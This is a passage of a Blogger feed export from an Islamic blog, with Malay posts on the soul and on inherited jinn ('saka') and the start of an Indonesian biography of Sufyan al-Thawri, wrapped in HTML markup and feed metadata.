style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E✘ Roh bukan bahagian daripada Tuhan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✔\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/2714.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E “Roh-Ku” bermaksud roh yang Allah ciptakan dan muliakan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengetahui ini membantu kita mengenal tawaduk diri. Kita bukan Tuhan, bukan sebahagian Tuhan. Kita hanyalah hamba yang diberi roh sebagai amanah, untuk hidup sementara di dunia, sebelum kembali kepada Pencipta.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6217446080254255146\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/hakikat-roh-menurut-aqidah-ahli-sunnah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6217446080254255146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6217446080254255146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/hakikat-roh-menurut-aqidah-ahli-sunnah.html","title":"HAKIKAT ROH MENURUT AQIDAH AHLI SUNNAH WAL-JAMAAH "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3VaGrRRWbG6Iew-5FlfWfDLf10tbgZB9mdQUDhqEzaCyR4uftCwKMJiTe-O2nF-IODnnvQx6GCk3wcXeCVdghFzzdoVjWzCQ1m5-bAvARBxN3MHop7HiTkZGPw1v1lIBDMM7c1ygQEDAK-8ouDq76TAKKWeTf0MKkz4t3hi5hvY78SgMT-z7kaU0uaT1Q\/s72-w400-h225-c\/595115629_3562435943899414_5009862100416149501_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7581991647552906153"},"published":{"$t":"2025-11-28T09:38:00.003+08:00"},"updated":{"$t":"2025-11-28T09:38:31.544+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"SAKA — ANTARA HAKIKAT, MITOS DAN JALAN KELUAR"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUc0IKyLE2307dCrsLi856x8LXSe5qpfs08lIz4ilHkOmbtY3tfeeS9-Tkm_WyviLRIJgh817KXspGHMW-3GcQGTWij7D2zEXuolilT3fLhec-K2y2Y56SeFa2PJ9GoPKq41Q6XxmpQHb1R1li0PhF-_1hitV3SR-gHKnEQC8cLkBqCLn8MxCYfGF5kJ5n\/s960\/588887481_3554573318019010_6976504583112791025_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUc0IKyLE2307dCrsLi856x8LXSe5qpfs08lIz4ilHkOmbtY3tfeeS9-Tkm_WyviLRIJgh817KXspGHMW-3GcQGTWij7D2zEXuolilT3fLhec-K2y2Y56SeFa2PJ9GoPKq41Q6XxmpQHb1R1li0PhF-_1hitV3SR-gHKnEQC8cLkBqCLn8MxCYfGF5kJ5n\/w400-h224\/588887481_3554573318019010_6976504583112791025_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESAKA — ANTARA HAKIKAT, MITOS DAN JALAN KELUAR\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 15px;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDalam masyarakat Melayu, perkataan saka sentiasa menjadi topik yang tidak pernah padam dari perbualan. Ramai yang mendengarnya sejak kecil, sama ada daripada cerita orang tua, pengalaman jiran, mahupun kisah misteri yang tersebar di kampung. Ada yang percaya sepenuhnya, ada yang ragu-ragu, dan ada pula yang keliru sama ada ia benar-benar wujud atau sekadar bayangan cerita turun-temurun. Apa pun tanggapan kita, isu saka adalah sesuatu yang perlu difahami dengan tenang dan berlandaskan panduan agama, agar kita tidak hidup dalam ketakutan atau terjebak dalam kepercayaan yang menyesatkan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam kefahaman masyarakat, saka merujuk kepada jin yang telah lama mendampingi seseorang, biasanya kerana nenek moyang terdahulu pernah berurusan dengan makhluk halus ketika mereka hidup. Selepas tuannya mati, jin tersebut tidak pergi, sebaliknya terus mendampingi keturunannya. Dalam al-Quran, Allah sendiri menyebut tentang manusia yang meminta perlindungan daripada jin, dan akibatnya jin itu bertambah sombong serta menzalimi mereka. Inilah asas yang menjelaskan bagaimana hubungan manusia dan jin boleh terjadi dan berlanjutan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun pemahaman bahawa saka “berpindah secara automatik” daripada satu generasi kepada generasi seterusnya bukanlah sesuatu yang datang dari dalil agama. Jin tidak mewarisi keturunan manusia seperti mewarisi rumah atau tanah. Apa yang sebenarnya berlaku ialah jin yang sudah lama berada dalam sesuatu keluarga akan mencari individu yang paling lemah untuk didampinginya selepas tuannya meninggal dunia. Oleh sebab itu, ia kelihatan seperti diwarisi, sedangkan hakikatnya jin itu hanya memilih untuk kekal dalam susur galur keluarga tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam masyarakat Melayu pula, apa sahaja perkara pelik sering dikaitkan dengan saka—susah tidur, mimpi buruk, marah tanpa sebab, selalu malas, atau penyakit misteri. Walaupun gangguan jin memang wujud, tetapi tidak bermaksud semua gejala ini berpunca daripada saka. Kadang-kadang ia hanyalah kesan tekanan hidup, gangguan emosi, masalah kesihatan, keletihan, atau kurangnya hubungan hati dengan Allah. Islam mengajar kita agar tidak mudah menuduh jin dalam setiap perkara, sebaliknya menilai dengan hikmah dan mencari sebab yang seimbang antara duniawi dan ukhrawi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda juga pandangan yang mengatakan bahawa majoriti orang Melayu mempunyai saka, kerana sejarah nenek moyang yang hidup dalam suasana hutan belantara dan amalan tradisi yang banyak melibatkan makhluk halus. Walaupun tidak mustahil hubungan jin–manusia wujud sejak dahulu, namun tidak wajar kita menyimpulkan bahawa semua orang Melayu pasti memiliki saka. Islam tidak mengajarkan kita untuk hidup dalam bayangan ketakutan, tetapi untuk memperkukuh tauhid dan tidak bergantung kepada makhluk.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika seseorang benar-benar menghadapi gangguan, Islam menyediakan jalan keluar yang sangat jelas. Pertama sekali ialah memperkukuh tauhid dan ibadah kerana jin hanya kuat apabila hati manusia lemah, kosong dan jauh daripada Allah. Zikir, al-Quran dan solat adalah benteng yang tidak mampu ditembusi oleh jin. Begitu juga ruqyah syar’iyyah, iaitu pembacaan ayat-ayat al-Quran yang dilakukan sendiri tanpa memanggil makhluk lain. Allah menjadikan al-Quran sebagai penyembuh, dan sesiapa yang berpegang kepadanya akan dilindungi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam masa yang sama, penting untuk mencari perawat yang berpegang kepada syariat dan tidak menggunakan kaedah memanggil jin, menurun, atau menyamar sebagai wali. Kaedah sebegini hanya membuka pintu baharu untuk jin terus bertapak. Seseorang juga perlu menjauhkan diri daripada amalan khurafat seperti azimat pelik, mandi bunga, jampi tanpa makna, atau seruan tertentu, kerana semua ini adalah jalan pintas yang merosakkan akidah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApa yang patut kita fahami ialah, jin hanyalah makhluk Allah. Mereka bukan lebih hebat daripada manusia yang beriman. Kita tidak sepatutnya takut kepada saka lebih daripada kita takut kepada Allah. Ketakutan yang berlebihan sebenarnya menguatkan jin untuk terus mengganggu, sedangkan ketenangan dan keyakinan kepada Allah melemahkan mereka. Ulama menyamakan jin seperti anjing liar—ia hanya datang dekat apabila kita takut, dan ia menjauh apabila kita tenang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulannya, saka adalah satu kemungkinan dalam kehidupan manusia, tetapi tidak semua perkara pelik perlu dikaitkan dengannya. Jika ditangani dengan betul, gangguan ini boleh diatasi, dan kehidupan seseorang boleh kembali tenang. Yang penting ialah kita membetulkan akidah, menjauhi khurafat, dan mendekati Allah. Selagi kita berpegang kepada al-Quran dan sunnah, maka tiada makhluk yang mampu menguasai hidup kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmad Rahmad\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7581991647552906153\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/saka-antara-hakikat-mitos-dan-jalan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7581991647552906153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7581991647552906153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/saka-antara-hakikat-mitos-dan-jalan.html","title":"SAKA — ANTARA HAKIKAT, MITOS DAN JALAN KELUAR"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUc0IKyLE2307dCrsLi856x8LXSe5qpfs08lIz4ilHkOmbtY3tfeeS9-Tkm_WyviLRIJgh817KXspGHMW-3GcQGTWij7D2zEXuolilT3fLhec-K2y2Y56SeFa2PJ9GoPKq41Q6XxmpQHb1R1li0PhF-_1hitV3SR-gHKnEQC8cLkBqCLn8MxCYfGF5kJ5n\/s72-w400-h224-c\/588887481_3554573318019010_6976504583112791025_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8448826628011957326"},"published":{"$t":"2025-11-22T06:47:00.003+08:00"},"updated":{"$t":"2025-11-22T06:47:43.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# kenali ulama"}],"title":{"type":"text","$t":"SANG IMAM ZUHUD YANG MENANGIS KARENA DUNIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_CMWvGumdRVTjngMO6HNw9dl1_V6C5wCF8Wzb4gX0OrbpndoO-TmnNsZMWAMbU8ckDGxo9vAipevh_F1ggrJsVTUKO9A463y2vsFHX9-ivL7_JNEdTZpVKzOFh0fwsNhget2hSTf0Fh8ZfqvRNw5Sxm504irKJhbP2OQsPFlYn1Xok0pXhJszHODexgE\/s1104\/586565331_122221303592261472_3649731046943858986_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"736\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_CMWvGumdRVTjngMO6HNw9dl1_V6C5wCF8Wzb4gX0OrbpndoO-TmnNsZMWAMbU8ckDGxo9vAipevh_F1ggrJsVTUKO9A463y2vsFHX9-ivL7_JNEdTZpVKzOFh0fwsNhget2hSTf0Fh8ZfqvRNw5Sxm504irKJhbP2OQsPFlYn1Xok0pXhJszHODexgE\/w266-h400\/586565331_122221303592261472_3649731046943858986_n.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESANG IMAM ZUHUD YANG MENANGIS KARENA DUNIA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; font-size: 15px;\"\u003E_____________________\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EPada abad ke-8 M, di tengah masa keemasan ilmu-ilmu Islam, lahirlah seorang ulama besar yang namanya dikenang dengan penuh hormat hingga hari ini: Syaikh Sufyan ats-Tsauri. Beliau adalah tokoh tabi’ut tabi’in yang tidak hanya dikenal karena keluasan ilmunya dalam hadis dan fikih, tetapi juga karena kezuhudan dan ketajaman spiritualnya yang luar biasa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELahir di Kufah pada tahun 97 H (sekitar 716 M), Sufyan ats-Tsauri tumbuh dalam lingkungan yang sarat dengan ilmu. Ia belajar dari ratusan guru dan meriwayatkan ribuan hadis. Namanya begitu harum dalam dunia periwayatan hadis hingga digelari \"Amirul Mukminin fi al-Hadits\"—sebuah gelar kehormatan tertinggi bagi ahli hadis.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, yang membuat Sufyan ats-Tsauri begitu istimewa bukan hanya ilmunya, melainkan ketakutannya yang dalam kepada Allah, serta penolakannya terhadap kemewahan dunia dan kekuasaan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenolak Dunia dengan Air Mata\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi antara banyak kisah hidupnya yang menggetarkan jiwa, terdapat satu anekdot yang sering diceritakan ulang oleh para ulama dan penuntut ilmu:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu ketika, khalifah dari Dinasti Abbasiyah mengirim utusan kepada Sufyan ats-Tsauri. Sang khalifah hendak memberinya jabatan penting sebagai qadhi (hakim) negara. Sebuah posisi yang sangat prestisius dan memungkinkan seseorang hidup dengan kenyamanan duniawi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, apa yang dilakukan Sufyan ats-Tsauri?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBegitu mendengar maksud kedatangan utusan tersebut, ia menangis tersedu-sedu, tubuhnya gemetar, dan ia segera melarikan diri dari kota tempat ia tinggal. Ia bersembunyi di berbagai tempat, bahkan sampai ada yang mengatakan bahwa ia hidup berpindah-pindah karena menghindari panggilan jabatan itu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv 